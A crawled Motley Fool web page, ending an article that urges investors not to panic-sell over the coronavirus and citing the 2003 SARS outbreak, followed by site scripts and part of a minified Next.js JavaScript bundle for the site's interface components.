decline.\"}],[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"in_line_article_pitch\"}]}],false]]}],\"\\n\",[\"$\",\"p\",\"18\",{\"children\":[\"Negative emotions -- like fear -- caused by external factors beyond our control are \",[\"$\",\"em\",\"1\",{\"children\":\"never\"}],\" an investor's friend, often leading to inappropriate investment decisions, like selling at the first sign of a market downturn.\"]}],\"\\n\",[\"$\",\"p\",\"20\",{\"children\":[\"It's important to remember that just as stocks go up, they also go down -- probably \",[\"$\",\"a\",\"1\",{\"href\":\"https://www.fool.com/investing/2019/06/04/3-must-knows-of-stock-market-corrections.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"more often than you realize\"}],\" -- with the average correction occurring about every two years, and lesser downturns are even more frequent. That doesn't make them any less concerning while they're happening. It's best to keep your emotions in check and not make any rash decisions, especially since they will likely cause you to sell at precisely the wrong time.\"]}],\"\\n\",[\"$\",\"h2\",\"22\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"3. This too shall pass\"}],\"\\n\",[\"$\",\"$1\",\"24\",{\"children\":[[\"$\",\"p\",null,{\"children\":\"While it's tempting to think that the sky is falling, the reality is much different. In fact, this isn't the first time the world has faced a coronavirus. \"}],[false,false]]}],\"\\n\",[\"$\",\"p\",\"26\",{\"children\":\"In 2003, there was a global outbreak of Severe Acute Respiratory Syndrome or SARS -- also within the family of coronaviruses -- which caused a public health emergency around the world. Over an eight-month period, there were more than 8,000 cases reported across the globe, infecting people in 29 different countries, eventually causing 774 fatalities. During the outbreak, thousands of people were quarantined, travel was restricted, many major cities looked like ghost towns, and borders were closed. \"}],\"\\n\",[\"$\",\"p\",\"28\",{\"children\":\"If that all sounds eerily familiar, it should. The important thing to remember is that within several months, the epidemic was contained. It's worth noting that in the years since, the world has dealt with bouts of Avian Flu, Swine Flu, MERS, Ebola, and Zika viruses.\"}],\"\\n\",[\"$\",\"p\",\"30\",{\"children\":\"As the old saying goes, \\\"This, too, shall pass.\\\"\"}],\"\\n\",[\"$\",\"p\",\"32\",{\"children\":\"$undefined\"}]]}]\n"])</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b602d9218595094',t:'MTc2NzA4MzQ1Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9b602d9218595094","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"e081e875f70442d4bdc4b24dde150ec9","b":1}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/9941-15aa45e84eeb4381.js
body_size: 15872
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9941],{2420:(e,t,r)=>{r.d(t,{ExpertQABlockClient:()=>x});var a=r(95155),l=r(23478),s=r(79556),n=r(77381),i=r(66766),o=r(35695),c=r(12115),d=r(25578),m=r(46715);function x(e){let{title:t,expertQAs:r}=e,x=(0,o.usePathname)(),[u,h]=(0,c.useState)([]);return(0,a.jsx)("section",{className:"block-expert_qa",children:(0,a.jsxs)("div",{className:"wagtail-block",children:[(0,a.jsx)("h2",{className:"text-gray-1100 mb-[8px] text-left text-2xl font-medium",children:t}),(0,a.jsx)(l.bL,{type:"multiple",className:"w-full border-t border-gray-400",value:u,onValueChange:e=>{let t=new Set(u),a=new Set(e);e.forEach(e=>{if(!t.has(e)){let t=parseInt(e.replace("item-","")),a=r[t];if(a){let e="".concat(a.expert.name," - expand");(0,d.s)("foolcom_evergreen_click","evergreen_accordion",e,{expert_index:t,expert_name:a.expert.name,action:"expand"},x)}}}),u.forEach(e=>{if(!a.has(e)){let t=parseInt(e.replace("item-","")),a=r[t];if(a){let e="".concat(a.expert.name," - collapse");(0,d.s)("foolcom_evergreen_click","evergreen_accordion",e,{expert_index:t,expert_name:a.expert.name,action:"collapse"},x)}}}),h(e)},children:r.map((e,t)=>(0,a.jsxs)(l.q7,{value:"item-".concat(t),className:"border-b border-gray-400",children:[(0,a.jsx)(l.Y9,{className:"w-full",children:(0,a.jsxs)(l.l9,{className:"group flex w-full cursor-pointer items-center justify-between py-6",children:[(0,a.jsxs)("div",{className:"flex flex-col md:flex-row md:items-center",children:[e.expert.image&&(0,a.jsx)(i.default,{src:e.expert.image.file,alt:e.expert.image.alt_text,width:80,height:80,className:"mr-4 mb-3 h-20 w-20 rounded-full object-cover md:mb-0"}),(0,a.jsxs)("div",{className:"flex flex-col items-start",children:[(0,a.jsx)("h3",{className:"text-gray-1100 mb-1 text-2xl transition-colors group-hover:text-[#0095C8] group-data-[state=open]:text-[#0095C8]",children:e.expert.name}),(0,a.jsx)("div",{className:"text-gray-1100 text-left font-sans text-[14px] leading-[21px] font-normal antialiased",children:e.expert.title})]})]}),(0,a.jsxs)("div",{className:"ml-1 flex-shrink-0",children:[(0,a.jsx)(s.A,{className:"h-6 w-6 text-[#1C1D20] transition-colors group-hover:text-[#0095C8] group-data-[state=open]:hidden"}),(0,a.jsx)(n.A,{className:"h-6 w-6 text-[#1C1D20] transition-colors group-hover:text-[#0095C8] group-data-[state=closed]:hidden"})]})]})}),(0,a.jsx)(l.UC,{className:"data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down overflow-hidden",children:(0,a.jsx)("div",{className:"pt-4",children:(0,a.jsx)(m.HtmlContentClient,{content:e.questions_and_answers})})})]},t))})]})})}},2644:(e,t,r)=>{r.r(t),r.d(t,{CarouselBlockClient:()=>m});var a=r(95155);r(2252),r(56970);var l=r(17274),s=r(965),n=r(73158),i=r(12115),o=r(97469),c=r(27677),d=r(53999);function m(e){let{carouselItems:t}=e,r=(0,i.useRef)(null),m=(0,i.useRef)(null),x=(0,i.useRef)(null);return t&&0!==t.length?(0,a.jsxs)("div",{className:"relative my-12",children:[(0,a.jsxs)("div",{className:(0,d.cn)("relative mx-auto",t.length>1?"w-[calc(100%-130px)]":"w-full",t.length<=3&&"lg:w-full"),children:[t.length>1&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("button",{ref:r,onClick:()=>{x.current&&x.current.slidePrev()},className:(0,d.cn)("absolute top-1/2 -left-[65px] z-10 -translate-y-1/2 cursor-pointer","flex h-[45px] w-[45px] items-center justify-center rounded-full text-white","bg-[#0095c8] hover:bg-[#0084b3] disabled:cursor-not-allowed disabled:bg-gray-300","shadow-md transition-all duration-200","focus:ring-2 focus:ring-blue-600 focus:ring-offset-2 focus:outline-none",t.length<=3&&"lg:hidden"),type:"button","aria-label":"Previous Slide",children:[(0,a.jsx)(s.A,{className:"h-6 w-6"}),(0,a.jsx)("span",{className:"sr-only",children:"Previous"})]}),(0,a.jsxs)("button",{ref:m,onClick:()=>{x.current&&x.current.slideNext()},className:(0,d.cn)("absolute top-1/2 -right-[65px] z-10 -translate-y-1/2 cursor-pointer","flex h-[45px] w-[45px] items-center justify-center rounded-full text-white","bg-[#0095c8] hover:bg-[#0084b3] disabled:cursor-not-allowed disabled:bg-gray-300","shadow-md transition-all duration-200","focus:ring-2 focus:ring-blue-600 focus:ring-offset-2 focus:outline-none",t.length<=3&&"lg:hidden"),type:"button","aria-label":"Next Slide",children:[(0,a.jsx)(n.A,{className:"h-6 w-6"}),(0,a.jsx)("span",{className:"sr-only",children:"Next"})]})]}),(0,a.jsx)(c.RC,{modules:[o.dK,o.Jq],spaceBetween:50,slidesPerView:1,breakpoints:{768:{slidesPerView:2},1024:{slidesPerView:3}},pagination:{clickable:!0,el:".custom-pagination"},onSwiper:e=>{x.current=e},className:"w-full",grabCursor:!0,children:t.map((e,t)=>(0,a.jsx)(c.qr,{className:"h-auto",children:(0,a.jsx)("div",{className:"relative aspect-video w-full overflow-hidden rounded",children:(0,a.jsx)(l.$,{mediaId:e.wistia_embed,wistiaPopover:!0,style:{width:"100%",height:"100%"}})})},t))})]}),t.length>1&&(0,a.jsx)("div",{className:(0,d.cn)("custom-pagination","mt-6 flex justify-center gap-1","[&_.swiper-pagination-bullet]:h-[10px] [&_.swiper-pagination-bullet]:w-[10px]","[&_.swiper-pagination-bullet]:rounded-full [&_.swiper-pagination-bullet]:bg-gray-300 [&_.swiper-pagination-bullet]:opacity-60","[&_.swiper-pagination-bullet-active]:bg-gray-700 [&_.swiper-pagination-bullet-active]:opacity-100","[&_.swiper-pagination-bullet]:mx-1 [&_.swiper-pagination-bullet]:transition-all","[&_.swiper-pagination-bullet]:focus:ring-2 [&_.swiper-pagination-bullet]:focus:ring-blue-600 [&_.swiper-pagination-bullet]:focus:outline-none",t.length<=3&&"lg:hidden")})]}):(0,a.jsx)("div",{className:"my-8 rounded border border-gray-200 p-4 text-gray-500",children:"No carousel items available"})}},2698:(e,t,r)=>{r.d(t,{v:()=>a});function a(e){if(!e)return"";try{return new Date(e).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric",timeZone:"America/New_York"})}catch(e){return console.error("Error formatting date:",e),""}}},8145:(e,t,r)=>{r.d(t,{s:()=>h});var a=r(95155),l=r(12115),s=r(4710),n=r(14961),i=r(39978),o=r(26152),c=r(99688),d=r(46008),m=r(26803),x=r(43846),u=r(81197);function h(e){let{option:t,style:r,className:s,onChartReady:n,onEvents:i}=e,o=(0,l.useRef)(null),c=(0,l.useRef)(null);return(0,l.useEffect)(()=>{if(o.current)return c.current=(0,x.Ts)(o.current),n&&c.current&&n(c.current),()=>{try{var e;null==(e=c.current)||e.dispose()}catch(e){}c.current=null}},[n]),(0,l.useEffect)(()=>{if(!c.current||!i)return;let e=Object.entries(i).filter(e=>"function"==typeof e[1]);return e.forEach(e=>{var t;let[r,a]=e;null==(t=c.current)||t.on(r,a)}),()=>{e.forEach(e=>{var t;let[r,a]=e;null==(t=c.current)||t.off(r,a)})}},[i]),(0,l.useEffect)(()=>{c.current&&c.current.setOption(t,!0)},[t]),(0,a.jsx)("div",{ref:o,className:s,style:r})}(0,m.Y)([s.a,n.a,i.a,o.a,c.a,d.a,u.a])},13570:(e,t,r)=>{r.d(t,{o:()=>s});var a=r(95155),l=r(69147);function s(e){let{low:t,high:r,current:s}=e,n=(s-t)/(r-t)*140-4.5;return(0,a.jsxs)("div",{children:[(0,a.jsxs)("div",{className:"relative",style:{width:"140px",height:"9px"},children:[(0,a.jsx)("div",{className:"bottom-0px absolute w-full",style:{height:"2px",backgroundColor:"#d2d2d2"}}),(0,a.jsx)("div",{className:"absolute",style:{border:2/3*9+"px solid transparent",borderTop:"9px solid #0095c8",width:"0",height:"0",left:n+"px"}})]}),(0,a.jsxs)("div",{className:"flex justify-between text-sm",children:[(0,a.jsx)("span",{children:(0,l.vv)(t)}),(0,a.jsx)("span",{children:(0,l.vv)(r)})]})]})}},22003:(e,t,r)=>{r.d(t,{FAQBlockClient:()=>d});var a=r(95155),l=r(23478),s=r(79556),n=r(35695),i=r(12115),o=r(25578);function c(e){return"string"==typeof e?e:"number"==typeof e?String(e):Array.isArray(e)?e.map(c).join(" "):e&&"object"==typeof e&&"props"in e?c(e.props.children):""}function d(e){let{faqs:t}=e,r=(0,n.usePathname)(),[d,m]=(0,i.useState)([]);return(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{className:"wagtail-block",children:(0,a.jsx)(l.bL,{type:"multiple",className:"w-full",value:d,onValueChange:e=>{let a=new Set(d),l=new Set(e);e.forEach(e=>{if(!a.has(e)){let a=parseInt(e.replace("item-","")),l=t[a];if(l){let e=c(l.question)||l.rawQuestion||"FAQ ".concat(a+1),t="".concat(e.trim()," - expand");(0,o.s)("foolcom_evergreen_click","evergreen_accordion",t,{faq_index:a,action:"expand"},r)}}}),d.forEach(e=>{if(!l.has(e)){let a=parseInt(e.replace("item-","")),l=t[a];if(l){let e=c(l.question)||l.rawQuestion||"FAQ ".concat(a+1),t="".concat(e.trim()," - collapse");(0,o.s)("foolcom_evergreen_click","evergreen_accordion",t,{faq_index:a,action:"collapse"},r)}}}),m(e)},children:t.map((e,t)=>(0,a.jsxs)(l.q7,{value:"item-".concat(t),className:"group relative cursor-pointer border-b border-gray-400 first-of-type:border-t",children:[(0,a.jsx)(l.Y9,{className:"w-full",children:(0,a.jsxs)(l.l9,{className:"flex w-full cursor-pointer items-center justify-between py-6 text-left",children:[(0,a.jsx)("div",{className:"[&_*]:!m-0 [&_h2]:text-2xl [&_h3]:text-2xl [&_p]:font-normal [state=closed]:text-gray-900",children:e.question}),(0,a.jsx)("div",{className:"ml-1 flex-shrink-0",children:(0,a.jsx)(s.A,{className:"h-6 w-6 text-gray-950 transition-transform duration-200 group-hover:text-cyan-700 group-data-[state=open]:rotate-180"})})]})}),(0,a.jsx)(l.UC,{className:"data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down overflow-hidden",children:(0,a.jsxs)("div",{className:"py-4 pr-6",children:[" ",e.answer]})})]},t))})})})}},25724:(e,t,r)=>{r.d(t,{AscentBrokerageClient:()=>s});var a=r(95155),l=r(12115);function s(e){let{url:t}=e,r=(0,l.useRef)(null);return(0,l.useEffect)(()=>{function e(e){var t,a,l;if((null==(t=e.data)?void 0:t.type)==="setHeight"&&(null==(a=e.data)?void 0:a.height)&&r.current&&(r.current.style.height="".concat(e.data.height,"px")),(null==(l=e.data)?void 0:l.slug)!==void 0){if(!window.Infotrack)return;window.Infotrack.track("mfm-".concat(e.data.category,"-widget"),{category:"offer_click",label:"mfm-".concat(e.data.slug),dimension91:"mfm-".concat(e.data.category)})}}return window.addEventListener("message",e),()=>window.removeEventListener("message",e)},[t]),(0,a.jsx)("iframe",{ref:r,id:"mfm-brokerage-iframe",className:"responsive-iframe mb-8",src:t,title:"Motley Fool Money Brokerage Recommendations",style:{border:"none",width:"100%",minHeight:"500px"}})}},44912:(e,t,r)=>{r.d(t,{$:()=>o});var a=r(95155),l=r(74466),s=r(12115),n=r(53999);let i=(0,l.F)("inline-block cursor-pointer rounded text-center font-bold text-white shadow-lg transition-all focus:outline-none focus:ring-3 focus:ring-blue-500 focus:ring-offset-2 focus:ring-offset-white focus-visible:outline-none focus-visible:ring-3 focus-visible:ring-blue-500 focus-visible:ring-offset-2",{variants:{variant:{default:"bg-magenta-700 hover:bg-magenta-600 focus:ring-magenta-500",green:"bg-green-700 hover:bg-green-600 focus:ring-green-500",cyan:"bg-cyan-700 hover:bg-cyan-600 focus:ring-cyan-500",white:"bg-white text-cyan-800 hover:bg-gray-100 focus:ring-cyan-500",blue:"bg-blue-700 hover:bg-blue-600 focus:ring-blue-500",red:"bg-red-800 hover:bg-red-700 focus:ring-red-500",purple:"bg-purple-700 hover:bg-purple-600 focus:ring-purple-500","royal-purple":"bg-royal-purple-700 hover:bg-royal-purple-600 focus:ring-royal-purple-500",gold:"bg-gold-600 hover:bg-gold-500 focus:ring-gold-500",loadMore:"bg-white text-cyan-800 hover:bg-gray-200 rounded-[8px] focus:ring-cyan-500"},size:{lg:"px-8 py-4 text-xl min-h-[56px]",default:"px-6 py-2.5 text-md min-h-[44px]",sm:"px-4 py-2 text-sm min-h-[36px]",loadMore:"px-[28px] py-[12px] text-[18px] font-medium min-h-[44px]"},fullWidth:{true:"w-full"}},defaultVariants:{variant:"default",size:"default",fullWidth:!1}}),o=(0,s.forwardRef)((e,t)=>{let{className:r,variant:l,size:s,fullWidth:o,loading:c,children:d,disabled:m,...x}=e,u=m||c;return(0,a.jsxs)("button",{className:(0,n.cn)(i({variant:l,size:s,fullWidth:o}),u&&"cursor-not-allowed opacity-50","relative overflow-hidden",r),ref:t,disabled:u,"aria-disabled":u,tabIndex:u?-1:0,...x,children:[c&&(0,a.jsx)("span",{className:"absolute inset-0 flex items-center justify-center","aria-hidden":"true",children:(0,a.jsxs)("svg",{className:"h-5 w-5 animate-spin text-current",fill:"none",viewBox:"0 0 24 24",children:[(0,a.jsx)("circle",{className:"opacity-25",cx:"12",cy:"12",r:"10",stroke:"currentColor",strokeWidth:"4"}),(0,a.jsx)("path",{className:"opacity-75",fill:"currentColor",d:"M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4z"})]})}),(0,a.jsx)("span",{className:(0,n.cn)(c&&"opacity-0"),children:d}),c&&(0,a.jsx)("span",{className:"sr-only",children:"Loading..."})]})});o.displayName="Button"},46715:(e,t,r)=>{r.d(t,{HtmlContentClient:()=>o});var a=r(95155),l=r(85025),s=r.n(l),n=r(44032),i=r(53999);function o(e){let{content:t,className:r}=e;if(!t)return null;try{let e=s()(t,n.s7);return(0,a.jsx)("div",{className:(0,i.cn)("[&_h4]:text-primary-500 max-w-none [&_h3]:mb-2 [&_h4]:mb-2 [&_h4]:text-lg [&_h4]:font-bold [&_ol]:list-decimal [&_ol]:pl-9 [&_ul]:list-disc [&_ul]:space-y-2 [&_ul]:pl-4",r),dangerouslySetInnerHTML:{__html:e}})}catch(e){return console.error("Error processing HTML content on client:",e),(0,a.jsx)("div",{className:(0,i.cn)("p-4 text-red-500",r),children:"Error rendering content."})}}},47648:(e,t,r)=>{r.d(t,{InfogramContent:()=>s});var a=r(95155),l=r(12115);function s(e){let{infogram_id:t,title:r}=e;return(0,l.useEffect)(()=>{!function(){var e;let t="infogram-async";if(null==(e=window.InfogramEmbeds)?void 0:e.initialized)return window.InfogramEmbeds.process();if(!document.getElementById(t)){let e=document.createElement("script");e.async=!0,e.id=t,e.src="https://e.infogram.com/js/dist/embed-loader-min.js";let r=document.getElementsByTagName("script")[0];(null==r?void 0:r.parentNode)?r.parentNode.insertBefore(e,r):document.head.appendChild(e)}}()},[]),(0,a.jsx)("div",{id:"infogram-container-".concat(t),className:"min-h-[400px]",children:(0,a.jsx)("div",{className:"infogram-embed","data-testid":"infogram-embed","data-id":t,"data-type":"interactive","data-title":r,style:{minHeight:"1px"}})})}},61502:(e,t,r)=>{r.d(t,{R:()=>a});let a={OneWeek:{label:"1w",timeFrame:"OneWeek",precision:"Day"},OneMonth:{label:"1m",timeFrame:"OneMonth",precision:"Day"},ThreeMonth:{label:"3m",timeFrame:"ThreeMonth",precision:"Day"},SixMonth:{label:"6m",timeFrame:"SixMonth",precision:"Day"},YTD:{label:"YTD",timeFrame:"YTD",precision:"Day"},OneYear:{label:"1y",timeFrame:"OneYear",precision:"Day"},FiveYear:{label:"5y",timeFrame:"FiveYear",precision:"Day"},TenYear:{label:"10y",timeFrame:"TenYear",precision:"Week"},Max:{label:"Max",timeFrame:"Max",precision:"Week"}}},61929:(e,t,r)=>{r.d(t,{MarketIndexesClientWrapper:()=>N});var a=r(95155),l=r(12115),s=r(34477);let n=(0,s.createServerReference)("40541a88c57e9ff2d91d011a1e8b9422215663c2de",s.callServer,void 0,s.findSourceMapURL,"getQuotesForInstruments");var i=r(53999),o=r(20071),c=r(6874),d=r.n(c),m=r(8145),x=r(61502);function u(e){let{data:t,defaultPeriod:r="OneYear",symbol:s,exchange:n,onPeriodChange:c}=e,u=(0,l.useRef)(r);if((0,l.useEffect)(()=>{u.current!==r&&(u.current=r)},[r]),!t||!t.ChartBars||0===t.ChartBars.length)return(0,a.jsx)("div",{className:"flex h-[400px] items-center justify-center",children:(0,a.jsx)("div",{className:"text-red-500",children:"No data available"})});let h={tooltip:{trigger:"axis",axisPointer:{type:"cross"},formatter:function(e){var t;if(!Array.isArray(e)||!(null==(t=e[0])?void 0:t.data))return"";let r=e[0].data,a=(0,o.GP)(new Date(r[0]),"MM/dd/yyyy"),l=Number(r[4]).toFixed(2);return'<div class="tooltip">'.concat(a,"<br/>").concat(s,": $").concat(l.replace(/\B(?=(\d{3})+(?!\d))/g,","),"</div>")}},grid:{left:"20px",right:"5%",bottom:"10%",top:"10%"},xAxis:{type:"time",splitLine:{show:!1},axisLine:{show:!1},axisTick:{show:!1},axisLabel:{color:"#666",formatter:e=>{let t=new Date(e);return(0,o.GP)(t,"MMM d'\n'yyyy")}}},yAxis:{type:"value",scale:!0,splitLine:{show:!0,lineStyle:{type:"dashed",color:"#e5e5e5"}},axisLine:{show:!1},axisTick:{show:!1},axisLabel:{formatter:e=>"$".concat(e.toFixed(0)),color:"#666"},position:"right"},series:[{name:"Price",type:"line",data:t.ChartBars.map(e=>[e.PricingDate,e.Open.Amount,e.High.Amount,e.Low.Amount,e.Close.Amount,e.Volume]),symbol:"none",itemStyle:{color:"#007a33"},areaStyle:{color:{type:"linear",x:0,y:0,x2:0,y2:1,colorStops:[{offset:0,color:"rgba(76, 175, 80, 0.9)"},{offset:1,color:"rgba(76, 175, 80, 0.05)"}]}},lineStyle:{width:2}}]};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"max-w-full p-2 md:p-8 md:pb-6",children:[(0,a.jsx)("h2",{className:"p-16px lg:p-0px text-h4 mb-12px font-bold",children:(0,a.jsx)(d(),{prefetch:!1,href:(0,i.my)(s,n),children:t.Name})}),(0,a.jsx)(m.s,{option:h,style:{height:"300px"},className:"market-index-chart"})]}),(0,a.jsx)("div",{className:"pt-0px flex p-2 md:p-6 md:pt-0",children:Object.values(x.R).map(e=>{let{label:t,timeFrame:l}=e;return(0,a.jsx)("button",{onClick:()=>null==c?void 0:c(l),className:(0,i.cn)("text-md m-2 cursor-pointer font-bold uppercase",r===l?"text-black":"text-gray-700 hover:text-black"),children:t},l)})})]})}var h=r(72976),p=r(66253);function g(e){let{ticker:t,data:r}=e;return r&&r.ChartBars?(0,a.jsx)("div",{style:{width:"130px",height:"50px"},children:(0,a.jsx)(m.s,{option:function(e,t){var r,a,l,s;let n=e.sort((e,t)=>e.PricingDate.localeCompare(t.PricingDate)),i=!!n&&n.length>0&&(null==(a=n[0])||null==(r=a.Close)?void 0:r.Amount)>(null==(s=n[n.length-1])||null==(l=s.Close)?void 0:l.Amount),o=(0,p.g)(n);return{xAxis:{type:"category",show:!1},yAxis:{type:"value",show:!1,min:"dataMin",max:"dataMax"},grid:{left:0,right:0,top:0,bottom:0,width:"130px",height:"50px"},tooltip:{show:!1},series:[{name:t,type:"line",symbol:"none",itemStyle:{color:i?"#e31c28":"#007a33"},lineStyle:{width:2},yAxisIndex:0,areaStyle:{color:new h.fA.W4(0,0,0,1,i?[{offset:0,color:"rgb(249, 66, 58)"},{offset:1,color:"rgb(255, 255, 255)"}]:[{offset:0,color:"rgb(33, 149, 47)"},{offset:1,color:"rgb(255, 255, 255)"}])},data:o}]}}(r.ChartBars,t.symbol),style:{width:"100%",height:"100%"}})}):(0,a.jsx)("div",{className:"flex justify-center text-lg",children:"Could not load chart data."})}var f=r(69147),b=r(13570);function v(e){let{ticker:t,quote:r,isSelected:s,onSelect:n}=e,[o,c]=(0,l.useState)(null);return(0,l.useEffect)(()=>{!async function(){try{let e=await fetch("/api/historical/".concat(t.instrument_id,"?timeFrame=FiveYear"));if(404===e.status||500===e.status)return void c(null);if(!e.ok){console.error("Unexpected API error:",e.status,e.statusText),c(null);return}let r=await e.json();c(r)}catch(e){console.error("Failed to fetch or parse data:",e),c(null)}}()},[t.instrument_id]),(0,a.jsxs)("tr",{className:(0,i.cn)("text-md cursor-pointer hover:bg-cyan-200",s&&"bg-gradient-to-tl from-gray-200 to-gray-100"),onClick:()=>n(t.instrument_id),children:[(0,a.jsx)("td",{className:"p-4 font-medium text-gray-800",children:t.symbol}),(0,a.jsx)("td",{className:"max-w-28 p-4 text-gray-800",children:t.name}),(0,a.jsx)("td",{className:"p-4 font-medium text-gray-800",children:(0,f.vv)(r.CurrentPrice.Amount)}),(0,a.jsx)("td",{className:(0,i.cn)("p-4 font-medium",r.PercentChange.Value>0?"text-green-900":r.PercentChange.Value<0?"text-red-800":"text-gray-800"),children:(0,f.l9)(r.PercentChange.Value,{precision:1,addNumberPrefix:!0})}),(0,a.jsx)("td",{className:"p-4 text-gray-800",children:(0,f.sz)(r.Volume)}),(0,a.jsx)("td",{className:"p-4 text-sm text-gray-800",children:(0,a.jsx)(b.o,{low:r.FiftyTwoWeekRange.Minimum.Amount,high:r.FiftyTwoWeekRange.Maximum.Amount,current:r.CurrentPrice.Amount})}),(0,a.jsx)("td",{className:"p-4 text-gray-800",children:(0,a.jsx)(g,{ticker:t,data:o})})]})}let y=[{id:"symbol",label:"Symbol"},{id:"name",label:"Name"},{id:"lastPrice",label:"Last Price"},{id:"change",label:"% Change"},{id:"volume",label:"Volume"},{id:"weekRange",label:"52-Week Range"},{id:"trend",label:"5-Year Trend"}];function j(e){var t,r,s;let{data:n}=e,[o,c]=(0,l.useState)((null==n||null==(t=n[0])?void 0:t.ticker.instrument_id)||null),[d,m]=(0,l.useState)((null==n||null==(r=n[0])?void 0:r.ticker.symbol)||""),[x,h]=(0,l.useState)((null==n||null==(s=n[0])?void 0:s.ticker.exchange)||""),[p,g]=(0,l.useState)("OneYear"),[f,b]=(0,l.useState)(null),[j,N]=(0,l.useState)(!1);return((0,l.useEffect)(()=>{async function e(){if(o&&p){N(!0);try{let e=await fetch("/api/historical/".concat(o,"?timeFrame=").concat(p));if(404===e.status||500===e.status)return void b(null);if(!e.ok){console.error("Unexpected API error:",e.status,e.statusText),b(null);return}let t=await e.json();b(t)}catch(e){console.error("Error fetching chart data:",e),b(null)}finally{N(!1)}}}e();let t=setInterval(()=>{e()},3e5);return()=>clearInterval(t)},[o,p]),n&&Array.isArray(n)&&0!==n.length)?(0,a.jsxs)("div",{className:"shadow-card",children:[(0,a.jsx)("div",{className:"market-indexes-chart border-1 border-b-0 border-gray-300",children:j?(0,a.jsx)("div",{className:"flex h-[400px] items-center justify-center",children:(0,a.jsx)("div",{className:"text-gray-500",children:"Loading chart data..."})}):f?(0,a.jsx)(u,{data:f,symbol:d,exchange:x,defaultPeriod:p,onPeriodChange:g}):(0,a.jsx)("div",{className:"flex h-[400px] items-center justify-center",children:(0,a.jsx)("div",{className:"text-gray-500",children:"No historical data available for this instrument."})})}),(0,a.jsx)("div",{className:"block-table overflow-hidden",children:(0,a.jsx)("div",{className:"overflow-x-auto",children:(0,a.jsxs)("table",{className:"text-md min-w-full divide-y divide-gray-200 font-medium",children:[(0,a.jsx)("thead",{className:"bg-gray-100",children:(0,a.jsx)("tr",{children:y.map(e=>(0,a.jsx)("th",{scope:"col",className:(0,i.cn)("text-md p-5 text-left font-bold text-gray-950 uppercase"),children:e.label},e.id))})}),(0,a.jsx)("tbody",{className:"divide-y divide-gray-200 bg-white",children:n.map(e=>(0,a.jsx)(v,{ticker:e.ticker,quote:e.quote,isSelected:o===e.ticker.instrument_id,onSelect:()=>{c(e.ticker.instrument_id),m(e.ticker.symbol),h(e.ticker.exchange)}},e.ticker.instrument_id))})]})})})]}):(0,a.jsxs)("div",{className:"rounded-lg border border-red-200 bg-red-50 p-4",children:[(0,a.jsx)("h3",{className:"font-bold",children:"Market data unavailable"}),(0,a.jsx)("p",{children:"Unable to load market data."})]})}function N(e){let{instrumentIds:t}=e,[r,s]=(0,l.useState)([]),[i,o]=(0,l.useState)(!0);return((0,l.useEffect)(()=>{(async()=>{try{let e=await n(t);s(e)}catch(e){console.error("Error fetching quotes:",e),s([])}finally{o(!1)}})()},[t]),i)?(0,a.jsx)("div",{className:"rounded-lg border border-gray-200 bg-gray-50 p-4",children:(0,a.jsx)("div",{className:"text-gray-500",children:"Loading market data..."})}):i||0!==r.length?(0,a.jsx)(j,{data:r}):(0,a.jsxs)("div",{className:"rounded-lg border border-red-200 bg-red-50 p-4",children:[(0,a.jsx)("h3",{className:"font-bold",children:"Market data unavailable"}),(0,a.jsx)("p",{children:"Unable to load market data."})]})}},63010:(e,t,r)=>{r.r(t),r.d(t,{ServicesGridBlockRenderer:()=>E});var a=r(95155),l=r(12115),s=r(85025),n=r.n(s);function i(){return(0,a.jsxs)("svg",{className:"h-4 w-4 text-green-700",viewBox:"0 0 512 512",children:[(0,a.jsx)("title",{children:"Check Circle"}),(0,a.jsx)("path",{fill:"currentColor",d:"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"})]})}var o=r(68042),c=r(44032),d=r(53999);function m(e){let{content:t,className:r}=e;if(!t)return null;try{let e=n()(t,c.s7),l=(0,o.Ay)(e,(0,c.cd)());return(0,a.jsx)("div",{className:(0,d.cn)("[&_h4]:text-primary-500 max-w-none [&_h3]:mb-2 [&_h4]:mb-2 [&_h4]:text-lg [&_h4]:font-bold 